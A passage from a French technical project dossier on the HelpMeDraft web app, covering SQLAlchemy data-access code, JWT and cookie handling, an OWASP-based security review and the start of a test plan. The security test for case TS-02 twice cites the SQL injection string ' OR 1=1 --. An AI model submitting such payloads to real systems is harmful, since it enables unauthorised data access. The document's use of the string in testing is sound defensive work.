La température dépend de l'action. Les trois n'appellent pas la même liberté : corriger l'orthographe demande au modèle de ne rien changer d'autre, et une température élevée l'incite à reformuler au passage — exactement ce qu'on lui interdit. Compléter, à l'inverse, est une tâche de rédaction où un peu de variété est souhaitable. Les valeurs retenues sont 0,1 pour corriger, 0,3 pour reformuler et 0,7 pour compléter ; la valeur unique de 0,7 servait bien la dernière et desservait la première.

7.2.4. Une précision sur la règle de découpage en couches
La règle annoncée en § 5.2.2 — pas de dépendance HTTP dans services/ — est respectée sur l'essentiel : aucun service ne lit request, ne construit de response, ni ne choisit de code de statut. C'est ce qui rend les cas TU-01 à TU-15 exécutables sans serveur.
Elle mérite cependant une nuance, relevée en relisant le code pour ce dossier : auth_service et ia_service importent tous deux current_app pour lire la configuration (JWT_SECRET_KEY, OLLAMA_URL, OLLAMA_MODEL). La dépendance à Flask n'est donc pas nulle, elle est réduite au conteneur de configuration. Conséquence pratique : ces fonctions doivent être appelées dans un contexte d'application, y compris en test — d'où la fixture app du § 9.2. La correction propre consisterait à passer ces valeurs en paramètres ou par un objet de configuration injecté ; elle est notée en § 8.11 mais n'a pas été appliquée, pour ne pas toucher à la chaîne d'authentification en fin de projet. Je préfère documenter l'écart que le présenter comme inexistant.

7.3. Des extraits de code de composants d’accès aux données
La couche de persistance est concentrée dans database/db.py : modèles, relations, contraintes. Les requêtes vivent dans les routes, mais toutes passent par l'ORM — aucune chaîne SQL n'est construite dans le projet.

7.3.1. Déclaration d'un modèle avec SQLAlchemy 2
# backend/database/db.py
class Base(DeclarativeBase):
pass
def gen_uuid() -> str:
return str(uuid.uuid4())
class User(Base):
__tablename__ = "user"
user_id: Mapped[str] = mapped_column(String(36), primary_key=True, default=gen_uuid)
email: Mapped[str] = mapped_column(String(326), nullable=False, unique=True)
mdp_hash: Mapped[str] = mapped_column(String(255), nullable=False)
role: Mapped[str] = mapped_column(String(20), nullable=False, default="user")
quota_daily_limit: Mapped[int] = mapped_column(Integer, nullable=False, default=20)
created_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive)
updated_at: Mapped[datetime] = mapped_column(DateTime, nullable=False,
default=utc_now_naive,
onupdate=utc_now_naive)
documents: Mapped[list[Document]] = relationship(
"Document", back_populates="user", cascade="all, delete-orphan")
sessions: Mapped[list[UserSession]] = relationship(
"UserSession", back_populates="user", cascade="all, delete-orphan")
# … dossiers, consentements, ias, password_resets : même schéma
Quatre choix d'écriture.
L'API 2.0 (Mapped, mapped_column) plutôt que l'ancienne (Column). Le type déclaré est un vrai type Python : vue-tsc a son équivalent côté front, et ici mypy ou l'analyseur de VS Code signalent une affectation incohérente avant l'exécution. Mapped[str | None] sur Document.id_dossier rend visible dans le code même que la colonne est nullable.
default=gen_uuid — la fonction, pas son appel. Passer gen_uuid() évaluerait l'UUID une seule fois, au chargement du module, et toutes les lignes créées partageraient la même clé primaire. L'erreur est silencieuse jusqu'à la première violation d'unicité. C'est le même piège que les arguments par défaut mutables en Python.
onupdate=utc_now_naive sur updated_at. La colonne est alimentée par l'ORM à chaque modification, sans que la route ait à y penser. C'est ce qui rend le tri de la liste des documents fiable, alors que l'enregistrement automatique produit des écritures très fréquentes (§ 7.1.2).
cascade="all, delete-orphan" doublé de ondelete="CASCADE". La première déclaration agit quand l'application supprime un objet, la seconde quand le SGBD supprime une ligne. Les deux sont nécessaires : le raisonnement RGPD complet figure en § 5.4.5.

7.3.2. Requêtes paramétrées et filtrage par propriétaire
Toutes les requêtes du projet sont écrites avec select() et des comparaisons sur des attributs de modèle. Les valeurs ne sont jamais interpolées dans une chaîne : SQLAlchemy les transmet comme paramètres liés, et une valeur telle que ' OR 1=1 -- est traitée comme un libellé, pas comme du SQL (cas TS-02, § 9.6).
Le filtrage par propriétaire suit un motif constant, appliqué à chaque route de document et de dossier :
# backend/app/routes/document_route.py
@document_bp.route("/<id_document>", methods=["GET"])
def get_document(id_document):
with SessionLocal() as db_session:
stmt = select(Document).where(
Document.id_document == id_document,
Document.user_id == request.user_id, # la propriété est dans le WHERE
)
document = db_session.execute(stmt).scalar_one_or_none()
if document is None:
return jsonify({"error": "Document introuvable"}), 404
return jsonify(_serialize_document(document)), 200
Le point important est que la propriété est une condition de la requête, pas une vérification faite après lecture. Deux conséquences : il est impossible d'oublier le contrôle sans supprimer la ligne qui sélectionne, et l'objet chargé en mémoire est toujours légitime. Le choix du 404 au lieu du 403 est expliqué en § 5.7.2.
Le même motif s'applique au rattachement à un dossier, via un unique prédicat réutilisé aux trois endroits qui en ont besoin (création, mise à jour, filtrage de liste) :
def _dossier_belongs_to_user(db_session, id_dossier: str, user_id: str) -> bool:
stmt = select(Dossier).where(
Dossier.id_dossier == id_dossier,
Dossier.user_id == user_id,
)
return db_session.execute(stmt).scalar_one_or_none() is not None
Sans ce contrôle, un utilisateur pourrait ranger son document dans le dossier d'un autre en devinant un identifiant — une écriture dans le périmètre d'autrui, plus grave qu'une lecture.

7.3.3. Pagination côté serveur
# backend/app/routes/document_route.py
MAX_PER_PAGE = 50
stmt = select(Document).where(Document.user_id == request.user_id)
count_stmt = select(func.count()).select_from(Document).where(Document.user_id == request.user_id)
if id_dossier is not None:
if not _dossier_belongs_to_user(db_session, id_dossier, request.user_id):
return jsonify({"error": "Dossier introuvable"}), 404
stmt = stmt.where(Document.id_dossier == id_dossier)
count_stmt = count_stmt.where(Document.id_dossier == id_dossier)
total = db_session.execute(count_stmt).scalar_one()
stmt = stmt.order_by(Document.updated_at.desc()).limit(per_page).offset((page - 1) * per_page)
documents = db_session.execute(stmt).scalars().all()
per_page est borné à 50. Sans plafond, un appel avec per_page=100000 ferait charger toute la table en mémoire et sérialiser l'intégralité des contenus Markdown : un déni de service à moindre frais, déclenché par un simple paramètre d'URL. Les bornes sont validées avant toute requête.
Le filtre est appliqué aux deux requêtes. Le total et la page doivent porter sur le même ensemble, sinon la pagination affiche un nombre de pages qui ne correspond pas au contenu. Construire stmt et count_stmt en parallèle, à partir de la même base, rend l'oubli visible.
Le tri par updated_at desc s'appuie sur l'index composite document (user_id, updated_at) (§ 5.4.6) : le SGBD n'a ni à trier ni à parcourir la table.

7.3.4. Agrégations du back-office : sous-requêtes corrélées
L'écran d'administration affiche, pour chaque compte, son nombre de documents et son nombre d'appels IA. Le réflexe serait deux jointures et un GROUP BY ; le code emploie deux sous-requêtes corrélées :
# backend/app/routes/admin_route.py
nb_documents_subq = (
select(func.count(Document.id_document))
.where(Document.user_id == User.user_id)
.correlate(User)
.scalar_subquery()
)
nb_ia_subq = (
select(func.count(IA.id_ia))
.where(IA.user_id == User.user_id)
.correlate(User)
.scalar_subquery()
)
stmt = (
select(User, nb_documents_subq, nb_ia_subq)
.order_by(User.created_at.asc())
.limit(per_page)
.offset((page - 1) * per_page)
)
rows = db_session.execute(stmt).all()
La raison est un piège classique du SQL : deux jointures un-à-plusieurs sur la même table produisent un produit cartésien. Un utilisateur avec 3 documents et 10 appels IA générerait 30 lignes, et COUNT renverrait 30 et 30 au lieu de 3 et 10. Les corriger demanderait COUNT(DISTINCT …), plus coûteux et moins lisible. Les sous-requêtes corrélées évitent le problème par construction : chacune est évaluée indépendamment pour chaque ligne de User.
Elles évitent aussi un GROUP BY sur toutes les colonnes de User — fragile, puisqu'il faudrait le compléter à chaque ajout de colonne. Le coût est une évaluation par ligne retournée, acceptable ici parce que la pagination borne ce nombre à 50.
Les statistiques globales, elles, sont de simples comptages sur fenêtre glissante, cohérents avec le mécanisme de quota (§ 5.7.2) :
now = utc_now_naive()
total_ia_calls_today = db_session.execute(
select(func.count()).select_from(IA).where(IA.created_at >= now - timedelta(hours=24))
).scalar_one()

7.3.5. Gestion de la session de base de données
Chaque route ouvre sa session avec with SessionLocal() as db_session: — un gestionnaire de contexte, jamais une session globale. La session est donc fermée même en cas d'exception, et deux requêtes concurrentes ne partagent pas d'état. expire_on_commit=False est positionné sur la fabrique pour que les objets restent lisibles après le commit, ce qui permet de les sérialiser sans recharger la ligne.
Le commit est toujours la dernière opération du bloc, après l'ensemble des contrôles. Le cas le plus significatif est l'inscription, où l'utilisateur et son consentement doivent être créés ensemble :
# backend/app/routes/auth_routes.py
db_session.add(new_user)
db_session.flush() # génère user_id sans valider la transaction
consentement = Consentement(type_consentement="rgpd", accepte=True,
user_id=new_user.user_id)
db_session.add(consentement)
db_session.commit() # les deux lignes sont écrites, ou aucune
Le flush() est ce qui rend la transaction possible : il attribue l'UUID sans valider, de sorte que le consentement peut référencer l'utilisateur avant que celui-ci soit définitivement écrit. Sans lui, il faudrait deux transactions successives — et un compte pourrait exister sans consentement enregistré si la seconde échouait, ce que la relation «include» du § 5.6.3 interdit.

7.4. Des extraits de code d’autres composants
Trois composants transverses ne relèvent ni du métier ni de la persistance, mais conditionnent la sécurité de toute l'API : le décorateur d'authentification, la vérification du rôle administrateur, et la pose du cookie de session.

7.4.1. Le décorateur d'authentification
# backend/app/routes/auth_routes.py
def token_required(f):
@wraps(f)
def decorated(*args, **kwargs):
auth_header = request.headers.get("Authorization", "")
if not auth_header.startswith("Bearer "):
return jsonify({"error": "Token manquant"}), 401
token = auth_header.split(" ")[1]
try:
payload = decode_access_token(token)
except Exception:
return jsonify({"error": "Token invalide ou expiré"}), 401
request.user_id = payload["sub"]
return f(*args, **kwargs)
return decorated
@wraps(f) n'est pas un détail de style. Sans lui, toutes les vues décorées porteraient le nom decorated, et Flask refuserait d'enregistrer la deuxième route rencontrée — le nom de la fonction lui sert de clé d'endpoint. L'erreur est déroutante quand on ne connaît pas le mécanisme.
Le message d'erreur ne distingue pas un jeton expiré d'un jeton invalide. decode_access_token lève bien deux ValueError distinctes, mais la route les fusionne : préciser « expiré » confirmerait à un attaquant que sa signature était valide. Le client, lui, n'a pas besoin de la nuance — dans les deux cas il tente un rafraîchissement.
request.user_id sert de canal entre le décorateur et la vue. L'identifiant est attaché à l'objet de requête courant, propre à chaque requête : il n'y a pas de risque de fuite entre deux appels concurrents. Toutes les requêtes de la couche données le lisent depuis là, jamais depuis le corps de la requête — un user_id envoyé par le client serait ignoré.

7.4.2. Protection d'un blueprint entier, et le cas du préflight CORS
Plutôt que de décorer chaque vue, les blueprints protégés déclarent un before_request unique :
# backend/app/routes/document_route.py
@document_bp.before_request
def require_auth():
# Un préflight CORS (OPTIONS) n'envoie jamais l'en-tête Authorization :
# on le laisse passer sans vérifier le jeton, sinon Flask n'a jamais
# l'occasion de générer sa réponse OPTIONS et le navigateur bloque la
# requête réelle qui suit. Aucune donnée n'est exposée par un OPTIONS.
if request.method == "OPTIONS":
return None
return token_required(lambda: None)()
Une route oubliée reste ainsi protégée : c'est le blueprint qui porte la garde, pas le développeur qui doit y penser. L'exception sur OPTIONS mérite d'être justifiée plutôt que subie : le navigateur envoie une requête de préflight sans en-tête d'authentification avant toute requête authentifiée inter-origine. La refuser par 401 casse l'application entière, avec un message d'erreur qui pointe vers le CORS et non vers l'authentification. La laisser passer est sans conséquence, puisqu'une réponse OPTIONS ne contient que des en-têtes de permission.
Le back-office ajoute une seconde couche, et c'est ici que se matérialise la décision du § 5.2.5 :
# backend/app/routes/admin_route.py
@admin_bp.before_request
def require_admin():
if request.method == "OPTIONS":
return None
auth_error = token_required(lambda: None)()
if auth_error is not None:
return auth_error
with SessionLocal() as db_session:
stmt = select(User).where(User.user_id == request.user_id)
current_user = db_session.execute(stmt).scalar_one_or_none()
if current_user is None or current_user.role != "admin":
return jsonify({"error": "Accès réservé aux administrateurs"}), 403
Le rôle est relu en base, pas lu dans le jeton. Le JWT ne porte que sub : le rôle n'y figure pas du tout, ce qui rend l'oubli impossible. Une rétrogradation prend donc effet à l'appel suivant, sans attendre l'expiration de l'access token. Le coût est une requête supplémentaire par appel au back-office — négligeable sur des écrans d'administration peu fréquentés.
Le 403 est ici volontaire, alors que les documents renvoient 404. La différence est cohérente : l'existence de la route /admin n'est pas un secret, contrairement à l'existence d'un document donné. Il n'y a rien à énumérer.
Deux garde-fous complètent le back-office, contre l'erreur plutôt que contre l'attaque :
if "role" in fields and fields["role"] != "admin" and user_id == request.user_id:
return jsonify({"error": "Vous ne pouvez pas retirer vos propres droits administrateur"}), 400
if user_id == request.user_id:
return jsonify({"error": "Vous ne pouvez pas supprimer votre propre compte"}), 400
Le premier évite qu'un unique administrateur se verrouille hors du back-office, situation dont on ne sort qu'en modifiant la base à la main. Le second évite une suppression en cascade de son propre compte depuis l'écran d'administration.

7.4.3. La pose du cookie de refresh
Un seul point du code pose ce cookie, appelé par /auth/login et /auth/refresh :
# backend/app/routes/auth_routes.py
def set_refresh_cookie(response, refresh_token: str):
response.set_cookie(
"refresh_token", refresh_token,
httponly=True, # invisible au JavaScript
secure=current_app.config["COOKIE_SECURE"], # piloté par APP_ENV
samesite="Strict", # atténuation CSRF
max_age=REFRESH_COOKIE_MAX_AGE,
path="/auth", # portée minimale
)
return response
Chacun des cinq attributs répond à une menace distincte.
Attribut | Menace couverte
httponly=True | Un XSS ne peut pas lire le jeton par document.cookie — il reste inaccessible même si l'assainissement de l'aperçu échouait (§ 7.1.2)
secure | Le jeton ne transite jamais sur HTTP en clair hors développement (§ 6.3)
samesite="Strict" | Le cookie n'est jamais envoyé sur une requête inter-site, y compris une navigation top-level que Lax laisserait passer : c'est l'atténuation CSRF principale du projet (§ 8.7)
path="/auth" | Le cookie n'accompagne que les routes d'authentification, pas les appels aux documents ni à l'IA
max_age | Le cookie disparaît du navigateur même si la session serveur n'est pas purgée
La centralisation est elle-même la mesure la plus utile : trois routes posent ou suppriment ce cookie, et un attribut oublié à un seul endroit suffirait à annuler la protection. Un point unique rend l'oubli impossible et rend la vérification (cas TS-08, § 9.6) simple à mener.

7.4.4. Configuration et fabrique d'application
Deux composants transverses sont présentés ailleurs, pour rester au plus près de leur justification : la configuration en échec rapide sans JWT_SECRET_KEY et le pilotage de COOKIE_SECURE par APP_ENV (§ 6.3), et la fabrique create_app() avec l'origine CORS explicite et la normalisation des erreurs 429 (§ 6.4). Leur code complet figure en annexe § 12.5.
- La présentation d’éléments de sécurité de l’application

8. Les éléments de sécurité de l’application

8.1. Démarche
La sécurité n'a pas été traitée comme une étape de fin de projet mais comme une contrainte de conception, pour une raison pratique : la plupart des mesures présentées ici — le filtrage par propriétaire dans le WHERE, le stockage d'empreintes, le refus de démarrer sans clé — sont des choix de structure. Les ajouter après coup aurait demandé de réécrire les couches concernées.
La grille de lecture retenue est l'OWASP Top 10 (2021), confrontée aux exigences du cahier des charges (§ 2.4) et aux recommandations de l'ANSSI. Le tableau ci-dessous relie chaque catégorie à sa traduction dans le projet.
Catégorie OWASP | Traitement dans HelpMeDraft | Section
A01 Contrôle d'accès défaillant | Propriété dans la clause WHERE de chaque requête, rôle relu en base, garde de blueprint | § 8.3
A02 Défaillances cryptographiques | bcrypt salé pour les mots de passe, SHA-256 pour les jetons, aucun secret en clair en base | § 8.2
A03 Injection | Requêtes paramétrées par l'ORM sans exception ; assainissement du HTML rendu | § 8.5, § 8.6
A04 Conception non sécurisée | Quota serveur, journalisation systématique, aucune application automatique des sorties du modèle | § 8.4
A05 Mauvaise configuration | Échec rapide sans JWT_SECRET_KEY, CORS restreint, debug=False en cible | § 8.9
A06 Composants vulnérables | Versions figées, fichier de verrouillage commité, audit des dépendances en intégration continue | § 11, § 9.6
A07 Défaillances d'identification | Rotation des refresh tokens, révocation, limitation de débit, politique de mot de passe | § 8.2, § 8.8
A08 Défaut d'intégrité | Cascades déclarées au niveau du SGBD, contraintes CHECK | § 5.4.5, § 5.5.2
A09 Défaut de journalisation | Journal des interactions IA ; journalisation applicative incomplète | § 8.11
A10 SSRF | Seule URL sortante : OLLAMA_URL, valeur de configuration, jamais une entrée utilisateur | § 8.9

8.2. Authentification et gestion des sessions
Élément | Mesure
Mot de passe | bcrypt avec sel aléatoire par empreinte ; politique 8 caractères, majuscule, minuscule, chiffre, vérifiée côté serveur (§ 7.2.1)
Access token | JWT HS256, durée 15 minutes, jamais stocké en base, transmis en en-tête Authorization
Refresh token | 64 octets aléatoires, cookie httpOnly / Secure / SameSite=Strict / path=/auth, durée 7 jours (§ 7.4.3)
Stockage du refresh token | Empreinte SHA-256 uniquement : une fuite de la base ne permet pas de rejouer une session (§ 7.2.2)
Rotation | Chaque usage consomme le jeton et en émet un nouveau
Détection de vol | La réutilisation d'un jeton consommé révoque toutes les sessions du compte
Réinitialisation de mot de passe | Jeton à usage unique, expiration 1 h, empreinte SHA-256 en base, toutes les sessions révoquées au changement
Le dernier point est celui qu'on oublie le plus souvent : changer son mot de passe après une compromission ne sert à rien si les sessions ouvertes par l'attaquant survivent. La route /auth/reset-password supprime donc l'ensemble des lignes user_session du compte concerné avant de valider la transaction.
Les deux niveaux de jeton répondent à deux besoins contradictoires. Un jeton court est sûr mais impose de se reconnecter souvent ; un jeton long est confortable mais dangereux. La combinaison access token court non révocable et refresh token long révocable donne les deux : une fenêtre d'exposition de 15 minutes en cas de vol de l'access token, et une révocation immédiate possible côté serveur.

8.3. Contrôle d'accès
Deux surfaces distinctes, deux mécanismes.
Accès horizontal — les données d'un autre utilisateur. Chaque requête portant sur un document, un dossier ou un historique IA inclut user_id == request.user_id dans sa clause WHERE (§ 7.3.2). L'identifiant présent dans l'URL n'est jamais tenu pour légitime, et un identifiant appartenant à autrui produit un 404 indiscernable d'un identifiant inexistant (§ 5.7.2). Les identifiants étant des UUID v4, ils ne sont de toute façon pas énumérables.
Accès vertical — les fonctions d'administration. Le rôle n'est pas dans le JWT : il est relu en base à chaque appel /admin (§ 7.4.2). Côté client, l'entrée de menu est masquée et la garde requiresAdmin du routeur bloque l'accès direct à l'URL — mais ces deux mesures sont du confort d'usage. Le contrôle qui compte est celui du serveur, et c'est celui que vérifient les cas TS-03 et TS-04 (§ 9.6).

8.4. Validation des entrées
Toute entrée est validée dans la couche routes, avant tout accès à la base : type, longueur, et appartenance à une liste blanche pour les valeurs énumérées.
Champ | Contrôle
type_action | Liste blanche : reformuler, corriger, completer
scope | Liste blanche : selection, document
contenu | Chaîne non vide, ≤ 3 000 caractères
instructions | Chaîne, ≤ 500 caractères
titre | Chaîne non vide après strip(), ≤ 255 caractères
status, format | Listes blanches
role | Liste blanche : user, admin
quota_daily_limit | Entier, borné entre 1 et 1000
page, per_page | Entiers, per_page ≤ 50
Deux détails de ce tableau valent un commentaire.
Les listes blanches plutôt que des listes noires. Énumérer ce qui est autorisé est sûr par construction ; énumérer ce qui est interdit laisse toujours une valeur non prévue passer.
Le contrôle du quota exclut explicitement les booléens :
# backend/app/routes/admin_route.py
# isinstance(quota, bool) exclu explicitement : en Python, bool est une
# sous-classe de int, donc `True`/`False` passeraient sinon la validation.
if not isinstance(quota, int) or isinstance(quota, bool) or not (MIN_QUOTA <= quota <= MAX_QUOTA):
return jsonify({"error": f"quota_daily_limit doit être un entier entre {MIN_QUOTA} et {MAX_QUOTA}"}), 400
En Python, isinstance(True, int) vaut True. Un client envoyant {"quota_daily_limit": true} aurait donc positionné le quota à 1 sans que la validation s'y oppose. Ce n'est pas une faille grave, mais c'est un rappel utile : valider un type ne suffit pas si le langage a des sous-typages implicites.
Les bornes de longueur ne sont pas de l'ergonomie mais une mesure de disponibilité : sans la limite de 3 000 caractères sur contenu, un appel unique pourrait occuper le moteur d'inférence pendant des minutes, et sans le plafond de per_page une requête suffirait à charger toute la table en mémoire (§ 7.3.3).

8.5. Injection SQL
Aucune requête n'est construite par concaténation ou par formatage de chaîne. Toutes passent par select() et des comparaisons sur des attributs de modèle, que SQLAlchemy transmet en paramètres liés. C'est une propriété vérifiable par lecture : le projet ne contient ni text(, ni execute("SELECT, ni f-string dans une requête. Le cas TS-02 (§ 9.6) le confirme par l'exécution, en soumettant ' OR 1=1 -- dans les champs de recherche, de titre et d'email.
Les contraintes CHECK du script MySQL (§ 5.5.2) ajoutent une seconde barrière au niveau du SGBD : même une écriture directe ne peut pas insérer un status hors des trois valeurs prévues.

8.6. XSS
Le risque est concentré sur l'aperçu Markdown, seul endroit où du HTML est injecté dans le DOM par v-html. La vulnérabilité XSS stockée que présentait la première version, son mécanisme d'aggravation par l'enregistrement automatique, et sa correction par DOMPurify sont détaillés en § 7.1.2.
Trois lignes de défense se superposent, et c'est leur indépendance qui compte :
- Le contenu est stocké en Markdown brut, jamais en HTML. Même si l'assainissement échouait, la donnée en base n'est pas du HTML exécutable.
- La sortie de marked est assainie par DOMPurify avec le profil html, qui retire script, les attributs on*, iframe et les URI javascript:.
- Le refresh token est dans un cookie httpOnly : même un XSS réussi ne permet pas de voler la session longue durée (§ 7.4.3).
La veille a montré que la deuxième ligne est elle-même un composant à maintenir — CVE-2026-0540 affecte la version déclarée par le projet (§ 11.3). C'est précisément l'argument qui justifie de conserver les lignes 1 et 3 : une mesure de sécurité unique est un point de défaillance unique.

8.7. CSRF
L'API n'utilise pas de session de navigateur pour autoriser les appels métier : l'autorisation repose sur l'en-tête Authorization, que le navigateur n'ajoute jamais automatiquement à une requête inter-site. Les routes de documents, de dossiers, d'IA et d'administration ne sont donc pas exposées au CSRF.
Le seul point exposé est /auth/refresh, qui s'authentifie par un cookie. Trois mesures le couvrent : SameSite=Strict empêche l'envoi du cookie sur toute requête inter-site ; path=/auth limite la portée du cookie ; et l'origine CORS est une liste explicite, jamais * (§ 6.4). Un jeton CSRF dédié par double-submit a été étudié et écarté : il n'aurait rien ajouté ici, puisqu'un XSS réussi permettrait de lire le cookie et de forger l'en-tête — cette protection suppose donc le XSS de l'aperçu déjà fermé (§ 7.1.2), et les deux failles sont liées.

8.8. Limitation de débit et énumération de comptes
@auth_bp.route("/register", methods=["POST"])
@limiter.limit("3 per hour")
@auth_bp.route("/login", methods=["POST"])
@limiter.limit("5 per minute")
@auth_bp.route("/forgot-password", methods=["POST"])
@limiter.limit("3 per hour")
Les trois seuils ne sont pas identiques parce que les menaces diffèrent. Sur /login, la menace est le bourrage d'identifiants, qui demande un débit élevé : 5 par minute le rend impraticable sans gêner un utilisateur qui se trompe. Sur /register et /forgot-password, la menace est l'abus de ressource — création massive de comptes, envoi massif de courriels depuis une adresse d'expédition qui serait vite signalée comme émettrice de pourriel : une limite horaire est plus adaptée.
La réponse 429 est normalisée en JSON et volontairement peu bavarde, sans indiquer le nombre de tentatives restantes ni la durée du blocage (§ 6.4).
L'anti-énumération sur la récupération de mot de passe est appliquée strictement : la réponse est identique que l'adresse existe ou non.
# Important : on répond pareil que l'utilisateur existe ou non,
# pour ne pas révéler quels emails sont enregistrés (énumération de comptes)
if user is not None:
… # création du jeton et envoi du courriel
return jsonify({"message": "Si cet email existe, un lien de réinitialisation a été envoyé"}), 200
Le même raisonnement s'applique à /login, où un mot de passe erroné et un compte inexistant renvoient tous deux 401 avec le message « Email ou mot de passe incorrect ». Cette cohérence connaît une exception, documentée en § 8.11.

8.9. Secrets, configuration et appels sortants
Point | Mesure
Secrets | Aucun dans le code ; .env exclu par .gitignore, .env.example documenté (§ 6.3)
JWT_SECRET_KEY | Aucune valeur de repli : l'application refuse de démarrer sans elle
COOKIE_SECURE | Dérivé de APP_ENV, True hors développement
CORS | Liste explicite d'origines, jamais *, avec supports_credentials=True
Historique Git | Ni .env, ni base de développement, ni clé — vérifié par le cas TS-06 (§ 9.6)
Appels sortants | Une seule URL contactée, OLLAMA_URL, lue en configuration ; aucune URL issue d'une entrée utilisateur (pas de surface SSRF)
Moteur d'inférence | Écoute sur l'interface de bouclage uniquement, version ≥ 0.18 (§ 11.3)
Le dernier point de ce tableau est la seule mesure de ce dossier qui ne soit pas dans le code : c'est une consigne de déploiement. Elle figure donc dans la liste de contrôle du § 6.6, parce qu'une mesure de sécurité qui n'est écrite nulle part n'est pas une mesure.

8.10. Protection des données personnelles
Exigence | Mise en œuvre
Minimisation | Quatre données d'identité collectées : nom, prénom, adresse électronique, mot de passe haché. Aucune donnée de facturation, de géolocalisation ni de traçage
Consentement prouvable | Table consentement : type, réponse et horodatage de chaque recueil (§ 5.4.4) ; l'inscription est refusée sans consentement explicite
Droit à l'effacement | Suppression en cascade déclarée côté ORM et côté SGBD (§ 5.4.5)
Absence de transfert | Inférence entièrement locale : aucun contenu rédigé ne quitte l'infrastructure (§ 5.2.4)
Information | Pages mentions légales, CGU et politique de confidentialité intégrées
Transparence IA | Partiellement couverte ; compléments AI Act identifiés en § 11.4
Le point structurant est le troisième : le droit à l'effacement n'est pas implémenté par une fonction de suppression mais garanti par le schéma. Supprimer un compte supprime ses documents, ses dossiers, ses interactions IA, ses consentements, ses sessions et ses demandes de réinitialisation, y compris si la suppression est faite hors de l'application. Une garantie portée par le modèle de données est plus solide qu'une garantie portée par du code applicatif, parce qu'elle survit à un oubli de développeur.
Une réserve d'honnêteté : le journal ia conserve content_before et content_after, c'est-à-dire des extraits des documents de l'utilisateur. Cette conservation est nécessaire à la traçabilité exigée par le cahier des charges et à l'obligation de marquage de l'AI Act, mais elle double le stockage des contenus. Une durée de conservation explicite, et sa mention dans la politique de confidentialité, restent à définir (§ 8.11).

8.11. Écarts résiduels connus
Cette liste est celle que j'ai relevée en confrontant le code à ce dossier. Elle est volontairement complète : un écart documenté se corrige, un écart passé sous silence se découvre en production.
# | Écart | Portée | Correction envisagée
1 | /auth/register renvoie 409 « Cet email est déjà utilisé » | Énumération de comptes — contredit la mesure appliquée à /login et /forgot-password | Risque accepté et argumenté (KAN-94, § 4.1 du rapport d'audit) : l'inscription est la seule route où l'anti-énumération coûterait l'information « cette adresse est déjà prise »
2 | Pas de limitation de débit sur /auth/refresh | Un jeton volé peut être rafraîchi sans plafond de fréquence | Corrigé (KAN-95) : limite de 30 requêtes par minute sur /auth/refresh
3 | user_session n'est jamais purgée des lignes révoquées | Croissance de la table, une ligne par rafraîchissement | Corrigé (KAN-96) : purge_expired_sessions(), appelée à chaque rotation
4 | current_app importé dans services/ | La règle de découpage du § 5.2.2 n'est pas strictement tenue | Injecter la configuration en paramètre (§ 7.2.4)
5 | Durée de conservation du journal ia non définie | content_before / content_after conservés sans limite | Fixer une durée, la documenter, purger au-delà
6 | Journalisation applicative absente | Aucune trace des échecs d'authentification ni des 403 | Journaliser les événements de sécurité, sans données personnelles
7 | Borne minimale du quota incohérente | L'API impose ≥ 1, la contrainte CHECK autorise 0 | Corrigé (KAN-98) : contrainte CHECK et validation d'API alignées, script de migration livré
8 | Audits outillés non réalisés | Sécurité et accessibilité vérifiées manuellement | Faits : rapport d'audit de sécurité et rapport d'audit d'accessibilité (axe-core, 15 écrans, 0 violation). pip-audit et npm audit restent à brancher dans le pipeline
Le premier écart est le plus instructif, et il n'a pas été corrigé mais assumé. Le projet applique l'anti-énumération à /login et /forgot-password, et la contredit à /register, qui répond 409 « Cet email est déjà utilisé ». La route a été écrite avant les deux autres, à un moment où le message explicite paraissait un simple confort d'usage : c'est le schéma habituel d'un défaut de sécurité — non pas une mesure ignorée, mais une mesure appliquée de façon inégale. La fermer demanderait de répondre 201 dans les deux cas et d'informer par courriel l'adresse déjà inscrite, au prix d'un parcours d'inscription qui ne dit plus à l'utilisateur légitime pourquoi son compte n'est pas créé. L'arbitrage est documenté au § 4.1 du rapport d'audit (KAN-94) : le risque est accepté, parce que l'information divulguée — « cette adresse a un compte » — est de faible valeur sur un service sans dimension sensible, et que le coût d'usage est immédiat. J'en retiens surtout qu'une propriété de sécurité doit être vérifiée sur toutes les routes concernées, pas sur celle qu'on écrit au moment où on y pense : c'est la raison d'être des tests TS-03 et TS-04 (§ 9.6), qui balaient l'ensemble des routes plutôt qu'un cas représentatif.
Un défaut fonctionnel avait également été relevé lors de cette relecture, sans lien avec la sécurité : la route DELETE /documents/<id_document> se terminait par return "", — un tuple à un seul élément, là où Flask attend ("", 204). La suppression était bien effectuée en base, mais la construction de la réponse échouait et le client recevait une erreur 500. Corrigé depuis (KAN-93), et couvert par un test d'intégration. Le point mérite d'être gardé parce qu'il illustre exactement la valeur du plan de tests : la suppression d'un document était la seule route du projet qu'aucun test ne couvrait, et c'est la seule où un défaut de ce type a survécu jusqu'à la relecture.
- La présentation du plan de tests

9. Le plan de tests

9.1. Stratégie de test
Le plan de tests s'organise en quatre niveaux, du moins coûteux au plus coûteux à exécuter. Ce classement n'est pas décoratif : il détermine ce qui tourne à chaque push et ce qui reste manuel.
Niveau | Objet | Outil | Exécution
Analyse statique | Types, style, erreurs de syntaxe | vue-tsc, ruff | À chaque push, avant tout test
Tests unitaires | Composants métier isolés (services/) | pytest, vitest | À chaque push
Tests d'intégration | Routes HTTP de bout en bout, base incluse | pytest + client de test Flask | À chaque push
Tests fonctionnels | Parcours utilisateur complets, navigateur | Cahier de tests manuel | Avant chaque fin d'itération
La base de cette pyramide est la règle d'architecture du § 5.2.2 : aucun import Flask dans services/. C'est elle qui rend les composants métier testables sans démarrer de serveur ni ouvrir de base. Sans cette séparation, tout test d'ia_service ou d'auth_service deviendrait un test d'intégration, plus lent et plus fragile.
Trois zones concentrent le risque et reçoivent donc l'essentiel de l'effort : la chaîne d'authentification (une régression y compromet tous les comptes), le contrôle de propriété des ressources (une régression y expose les documents d'autrui), et le quota IA (une régression y rend la contrainte du cahier des charges inopérante). À l'inverse, les pages publiques statiques ne sont couvertes que par les tests fonctionnels : le rapport coût/bénéfice d'un test automatisé y est faible.

9.2. Environnement de test
Le motif de fabrique create_app() (§ 6.4) permet d'instancier une application dédiée aux tests, avec une configuration distincte de celle de production.
# backend/tests/conftest.py
import pytest
from app import create_app
from database.db import Base, engine
@pytest.fixture
def app():
"""Application de test : base jetable, limiteur de débit désactivé."""
app = create_app()
app.config.update(TESTING=True, RATELIMIT_ENABLED=False)
Base.metadata.create_all(engine)
yield app
Base.metadata.drop_all(engine)
@pytest.fixture
def client(app):
return app.test_client()
@pytest.fixture
def auth_headers(client):
